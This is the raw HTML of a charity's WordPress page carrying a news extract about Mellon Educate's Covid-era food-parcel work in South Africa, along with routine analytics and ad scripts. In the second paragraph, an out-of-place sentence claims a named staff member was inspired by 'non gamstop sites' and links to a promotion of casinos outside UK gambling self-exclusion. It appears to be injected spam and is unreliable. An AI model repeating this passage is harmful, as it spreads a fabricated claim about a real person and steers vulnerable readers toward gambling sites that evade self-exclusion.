rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1170px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:where(.is-layout-flow) > :first-child{margin-block-start: 0;}:where(.is-layout-flow) > :last-child{margin-block-end: 0;}:where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:where(.is-layout-flex){gap: 24px;}:where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://melloneducate.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://melloneducate.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://melloneducate.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768407188' media='all' />
<link rel='stylesheet' id='side-drawer-css' href='https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700;800;900&#038;family=Inter:wght@300;400;500;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='akar-icons-css' href='https://melloneducate.com/wp-content/plugins/imagepress/css/akar-icons.css?ver=1.1.22' media='all' />
<link rel='stylesheet' id='supernova-css' href='https://melloneducate.com/wp-content/themes/supernova/assets/css/main.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='supernova-print-css' href='https://melloneducate.com/wp-content/themes/supernova/assets/css/print.css?ver=6.5.3' media='print' />
<script src="https://melloneducate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://melloneducate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WF6CM55Q" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["melloneducate.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF6CM55Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://melloneducate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melloneducate.com/wp-json/wp/v2/posts/31833" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script>
    function wpgcpConsentGrantedAdStorage() {
        gtag("consent", "update", {
            "ad_user_data": "granted",
            "ad_personalization": "granted",
            "ad_storage": "granted",
            "analytics_storage": "granted",
            "functionality_storage": "granted",
            "personalization_storage": "granted",
            "security_storage": "granted",
            "wait_for_update": 500
        });
    }

    let LS_WPGCPAcceptedCookies = localStorage.getItem("LS_WPGCPAcceptedCookies");
    let LS_WPGCPStatus = localStorage.getItem("LS_WPGCPStatus");

    LS_WPGCPAcceptedCookies ??= "denied";
    LS_WPGCPStatus ??= "default";

    // Define dataLayer and the gtag function
    // https://developers.google.com/tag-platform/security/guides/consent?consentmode=advanced
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

    // Plugin options
    let wpgcp_ads_data_redaction = 0;
    let wpgcp_url_passthrough = 0;

    if (wpgcp_ads_data_redaction === 1) {
        let ads_data_redaction = (LS_WPGCPAcceptedCookies === "granted") ? false : true;
        gtag("set", "ads_data_redaction", ads_data_redaction);
    }
    if (wpgcp_url_passthrough === 1) {
        let url_passthrough = (LS_WPGCPAcceptedCookies === "granted") ? false : true;
        gtag("set", "url_passthrough", url_passthrough);
    }

    gtag("consent", LS_WPGCPStatus, {
        "ad_user_data": LS_WPGCPAcceptedCookies,
        "ad_personalization": LS_WPGCPAcceptedCookies,
        "ad_storage": LS_WPGCPAcceptedCookies,
        "analytics_storage": LS_WPGCPAcceptedCookies,
        "functionality_storage": "granted",
        "personalization_storage": "granted",
        "security_storage": "granted",
        "wait_for_update": 500
    });

    // Default Bing UET consent state
    window.uetq = window.uetq || [];
    window.uetq.push("consent", "default", {
        "ad_storage": LS_WPGCPAcceptedCookies,
        "ad_personalization": LS_WPGCPAcceptedCookies,
        "ad_user_data": LS_WPGCPAcceptedCookies
    });
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NX9974PX');</script>
    <!-- End Google Tag Manager -->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9452591052364226&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="67b5f24f89280da8cd0c6467" data-server-u-r-l="https://services.leadconnectorhq.com/forms" data-marketplace-u-r-l="https://services.leadconnectorhq.com"></script><link rel="icon" href="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-250x250.png" />
<meta name="msapplication-TileImage" content="https://melloneducate.com/wp-content/uploads/2024/12/cropped-mellon-transparent-e1454590498593-1-300x300.png" />

<style>
:root {
        --body_font: "Inter";
    --heading_font: "Inter";

    --content_width: 1170px;
    --wp--style--global--content-size: 1170px;
    --wp--style--global--wide-size: 1440px;

    --primarycolor: #ff0202;

    --ui-nav-size: 16px;
    --ui-nav-weight: 400;
    --ui-nav-align: center;
    --ui-nav-justify: flex-end;

    --ui-link-colour: ;
    --ui-link-colour-hover: ;

    --body-background: ;
    --body-text: ;

    --header_menu_text_colour: #ffffff;
    --header_menu_hover_colour: #fec840;

    --header_background_colour: #2c2c54;
    --header-highlight-background-colour: #fec840;

    --footer-background-colour: ;
    --footer-text-colour: ;
    --footer-link-colour: ;
    --footer-link-hover-colour: ;

    --entry-title-border-height: 0;

    --supernova-global-font-base: 16px;
    --supernova-global-radius: 0px;
}
</style>

<style>
.woocommerce img,
.woocommerce-page img {
    height: revert-layer;
    max-width: initial;
}

.widget {
    position: fixed;
    top: 188px;
    right: 16px;
}
.login-prompt a {
    margin-left: 85px;
    text-align: center;
    display: block;
    margin-right: 85px;
	    color: #2ea7b1;
}
.sp-tab__section_title_45568 {
    text-transform: capitalize;
}
.supernova-drawer--right-toggle {
	min-width: 4%;
    font-size: 22px;
    text-transform: capitalize;
    text-align: center;
    font-weight: 500;
    letter-spacing: 0.12em;
    color: #ffffff;
    background: #4FD1C5;
    background: linear-gradient(90deg, rgba(129, 230, 217, 1) 0%, rgba(79, 209, 197, 1) 100%);
    border-top-left-radius: 24px;
    border-bottom-left-radius: 4px;
}

.supernova-drawer--right-toggle::before {
	content: '';
}
.supernova-drawer--right-toggle::after {
	content: '';
	width: 7%;
	height: 2%;
	border-radius: 24px 0 0 4px;
	position: absolute;
	z-index: -1;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: pulse-expand 1.8s cubic-bezier(0, 0.55, 0.45, 1) infinite;
}

.supernova-drawer--right {
    background: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(4px);
    border-left: 4px solid #ff0202;
}

@keyframes pulse-expand {
    0% {
        border: 16px double #ffff;
        width: 100%;
        height: 100%;
        opacity: 1;
    }
    100% {
        border: 4px double #ffff;
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}

.single-post {
    padding-top: 70px;
}


.supernova-drawer--left-toggle, .supernova-drawer--right-toggle {
    background: linear-gradient(90deg, #ff0202 20%, rgba(255, 255, 255, 0.25) 50%, #ff0202 80%) #ff0202 !important;
}

.mellon-su--button-only {
	border: 0 none !important;
    padding: 2em !important;
    text-align: center !important;
}
.mellon-su--button-only a {
	background-color: #ff0202 !important;
	color: #ffffff !important;
	padding: 1em 2em !important;

	transition: all 0.6s cubic-bezier(0.25, 1, 0.5, 1);
}
.mellon-su--button-only a:hover {
	background-color: #fec840 !important;
	color: #000000 !important;
}

#wc-stripe-express-checkout-element {
	display: none !important;
}
</style>



</head>
<body class="wp-singular post-template-default single single-post postid-31833 single-format-standard wp-embed-responsive wp-theme-supernova metaslider-plugin has-featured-image">

<div class="supernova--content">
    <div id="ThisSiteUsesCookiesBox" class="wpgcp-popover" style="display:none;">
            <div class="wpgcp-popover--grid-container">
                <div style="line-height:1">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320.3 320.3">
                        <path d="M160 0a160 160 0 1 0 160 160A160 160 0 0 0 160 0Zm0 301a141 141 0 1 1 141-141 141 141 0 0 1-141 141Z"/>
                        <circle cx="98.1" cy="106.5" r="35.1"/>
                        <circle cx="88.3" cy="200.6" r="14.1"/>
                        <circle cx="151.2" cy="251.1" r="22.6"/>
                        <circle cx="238.4" cy="180.9" r="30.5"/>
                        <circle cx="206.7" cy="86.3" r="18.5"/>
                    </svg>
                </div>
                <div>
                    <p>This website uses cookies to give you the best, most relevant experience, and to analyse our traffic.</p>
                </div>
                <div class="wpgcp-popover--actions"><a href="https://melloneducate.com/privacy-policy/" class="faded" rel="privacy-policy">Privacy Policy</a><a style="font-weight: 500;" id="AcceptCookiesButton" href="#">Allow &amp; Close</a>
                    <a class="faded" id="DeclineCookiesButton" href="#">Deny</a>
                </div>
            </div>
        </div>
    <div id="overlay"></div>
    <div id="side-menu">
        <a href="#" aria-label="Toggle Menu" class="side-menu-close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="svg-inline--fa fa-chevron-left fa-fw fa-w-10" data-icon="chevron-left" data-prefix="fas" viewBox="0 0 320 512"><defs/><path fill="currentColor" d="M34.5 239L229 44.7a24 24 0 0134 0l22.6 22.7a24 24 0 010 33.9L131.5 256l154 154.8a24 24 0 010 33.8l-22.7 22.7a24 24 0 01-34 0L34.6 273a24 24 0 010-34z"/></svg> Back to site</a>
        <ul id="menu-main-menu" class="menu"><li id="menu-item-44598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-44598"><a href="https://melloneducate.com/">About</a>
<ul class="sub-menu">
	<li id="menu-item-45093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45093"><a href="https://melloneducate.com/history-2/">History</a></li>
	<li id="menu-item-44829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44829"><a href="https://melloneducate.com/team-page/">Our Team</a></li>
	<li id="menu-item-44665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44665"><a href="https://melloneducate.com/about/financial-transparency/">Financial Transparency</a></li>
	<li id="menu-item-47986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://melloneducate.com/charity-policies/">Charity Policies</a></li>
	<li id="menu-item-44702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-44602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44602"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-48799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48799"><a href="https://melloneducate.com/volunteer/building-blitz-2026/">Building Blitz 2026</a></li>
	<li id="menu-item-44778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44778"><a href="https://melloneducate.com/literacy/">Literacy</a></li>
</ul>
</li>
<li id="menu-item-44607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44607"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li id="menu-item-51184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51184"><a href="https://melloneducate.com/building-blitz/">Building Blitz 2026 &#8211; Register</a></li>
	<li id="menu-item-51171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51171"><a href="https://melloneducate.com/transition-year-programme-2027/">Transition Year Programme 2027</a></li>
	<li id="menu-item-45237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45237"><a href="https://melloneducate.com/literacy-hat-challenge/">Literacy Hat Challenge</a></li>
	<li id="menu-item-48405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48405"><a href="https://melloneducate.com/corporate-social-responsibility/">Corporate Social Responsiblity (CSR) Partnership  </a></li>
	<li id="menu-item-44830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44830"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-44614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44614"><a href="#">Archives / Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-45434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45434"><a href="https://melloneducate.com/photo-galleries-by-year/">Photo Gallery</a></li>
	<li id="menu-item-45442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45442"><a href="https://melloneducate.com/video-galleries-by-year/">Video Gallery</a></li>
	<li id="menu-item-45092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45092"><a href="https://melloneducate.com/20-years-in-south-africa-2/">24 Years in South Africa</a></li>
</ul>
</li>
<li id="menu-item-48559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48559"><a href="https://donate.melloneducate.com/volunteer-portal/">Volunteer Portal</a></li>
</ul>    </div>

    <header class="has-header--legacy header-sticky header-compact header-spacing--default ">
        <nav><ul id="menu-main-menu-1" class="wrap"><li class="pull-left">
                <a href="https://melloneducate.com" class="menu-logo-large">
                    <img src="https://melloneducate.com/wp-content/uploads/2018/11/cropped-Mellon-Logo-Header-512.png" height="96" alt="Mellon Educate">
                </a>
            </li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-44598"><a href="https://melloneducate.com/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45093"><a href="https://melloneducate.com/history-2/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44829"><a href="https://melloneducate.com/team-page/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44665"><a href="https://melloneducate.com/about/financial-transparency/">Financial Transparency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://melloneducate.com/charity-policies/">Charity Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44702"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44602"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48799"><a href="https://melloneducate.com/volunteer/building-blitz-2026/">Building Blitz 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44778"><a href="https://melloneducate.com/literacy/">Literacy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44607"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51184"><a href="https://melloneducate.com/building-blitz/">Building Blitz 2026 &#8211; Register</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51171"><a href="https://melloneducate.com/transition-year-programme-2027/">Transition Year Programme 2027</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45237"><a href="https://melloneducate.com/literacy-hat-challenge/">Literacy Hat Challenge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48405"><a href="https://melloneducate.com/corporate-social-responsibility/">Corporate Social Responsiblity (CSR) Partnership  </a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44830"><a href="https://melloneducate.com/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44614"><a href="#">Archives / Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45434"><a href="https://melloneducate.com/photo-galleries-by-year/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45442"><a href="https://melloneducate.com/video-galleries-by-year/">Video Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45092"><a href="https://melloneducate.com/20-years-in-south-africa-2/">24 Years in South Africa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48559"><a href="https://donate.melloneducate.com/volunteer-portal/">Volunteer Portal</a></li>
<li class="menu-item menu-toggle">
            <a href="#" aria-label="Toggle Menu">
                <i class="ai-text-align-justified side-menu-close" alt="Menu"></i>
            </a>
        </li></ul></nav>
    </header>        <img width="640" height="460" src="https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg" class="supernova-fullwidth hidden wp-post-image" alt="" decoding="async" srcset="https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg 640w, https://melloneducate.com/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1-300x216.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />
        <div class="wrap-inner">
            <h1 class="entry-title aligncenter">Mellon Educate Covid Feature</h1>

            <div class="wrap-content">
                <p><strong><em>Extract from the <a href="https://southafricanchamber.co.uk/mike-procter-foundation/">South African Chamber of Commerce website</a></em></strong></p>
<p>Equally impactful has been the work of <a href="https://melloneducate.com/" target="_blank" rel="noopener noreferrer">Mellon Educate</a>, an Irish-based African development charity. Their South African focus has switched from construction and education projects to food distribution.  Mellon Educate has received donations from project volunteers in the UK, Ireland and South Africa but it is mindful that many companies are already engaged in their own initiatives. Deborah Morris (Head of UK Development), however, reports that corporates have been supporting their work: <em>“We’ve received funds from the Antonio Carluccio Foundation in the UK.  Locally we have received support from Pick ‘n Pay, Shoprite and Zari Sparkling Grape Juice.”</em></p>
<p>Local liaison and reliable partnerships are critical, says Deborah: “We prioritise working in partnership wherever possible. We do this to ensure wide and fair distribution of our food parcels, additionally to ensure we are not doubling up on distributions already made by other NGOs.” Recently, while coordinating with a tech-driven NGO exploring innovative solutions, Deborah was introduced to the operational models of <a href="https://cointelegraph.com/igaming/uk/casinos-not-on-gamstop/">non gamstop sites</a>, which excel at leveraging decentralized systems to manage large-scale user engagement efficiently. Inspired by this, she is now exploring ways to apply similar technology to improve coordination and transparency within the food distribution network, ensuring resources reach those who need them most without duplication.</p>
<figure class="wp-caption"><img decoding="async" class="attachment-large td-animation-stack-type0-1 alignnone" src="/wp-content/uploads/2020/05/6-Holly-and-Denise-with-IY-Food-Parcel-640x460-1.jpg" alt="mellon educate, covid, food delivery, literacy, volunteers, fundraising" width="640" height="460" />
<figcaption class="widget-image-caption wp-caption-text"><em>Holly and Denise are part of the highly organised team working on the Mellon Food Parcel Campaign in the Western and Southern Cape</em></figcaption>
</figure>
<p>Mellon Educate’s approach and impact is best summed up by Mvuyisi Damba, Principal at Sobambisana Primary School in the Western Cape, whose staff are working with the charity on food drives: <em>“Teamwork makes dream work, which is testament to the morale and energy levels of the team during the distribution process.” </em></p>
<figure class="wp-caption"><img loading="lazy" decoding="async" class="alignnone" src="/wp-content/uploads/2020/05/5-Happy-Valley-640x375-1.png" alt="mellon educate, covid, food delivery, literacy, volunteers, fundraising, happy valley" width="640" height="375" />
<figcaption class="widget-image-caption wp-caption-text">Happy Valley residents in Cape Town receive a Mellon Educate food parcel. The charity also works with community leaders in areas with security issues to set up food kitchens instead of distributing food parcels</figcaption>
</figure>


<p></p>
            </div>
        </div>
        <footer class="alignfull">
        <div class="wrap">
            
<div class="wp-block-cover alignfull paddingMb" style="margin-top:0;margin-bottom:0;padding-right:100px;padding-left:100px;min-height:491px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-100 has-background-dim" style="background-color:#262e31"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-container-core-cover-is-layout-e7a9d1f4 wp-block-cover-is-layout-constrained">


<div style="height:47px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-96a6842dd2a389d6b4fdcb141de72954" style="color:#fec840">MELLON EDUCATE (PRINCIPAL CHARITY)</h2>



<p>Paradigm House,<br>Dundrum Office Park,<br>Main Street,<br>Dundrum<br>D14 T0X8<br>Co Dublin, Ireland<br>Tel: +353 1 494 8200<br>Email: info@melloneducate.com</p>



<p class="has-text-color has-link-color wp-elements-1422f73a9c2fb725690dbfd4d4a0a6bc" style="color:#fec840;font-size:12px"><strong>Mellon Educate* is a charitable company registered with the Republic of Ireland Companies Registration Office, registered number 389423, and the Charities Regulatory Authority, registered number 20058074 whose registered office is shown above.<br>*Mellon Educate is the registered business name of Mellon Township Limited.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-e6d409e9aa14743a9b1f4e6f670c2cfd" style="color:#fec840">MELLON EDUCATE (UK)</h2>



<div style="height:4px" aria-hidden="true" class="wp-block-spacer displayNone"></div>



<p>Suite 4113<br>Unit 3A<br>34-35 Hatton Garden<br>Holborn<br>London<br>EC1N 8DX<br>Tel: +44 203 6213 927<br>Email: info@melloneducate.com</p>



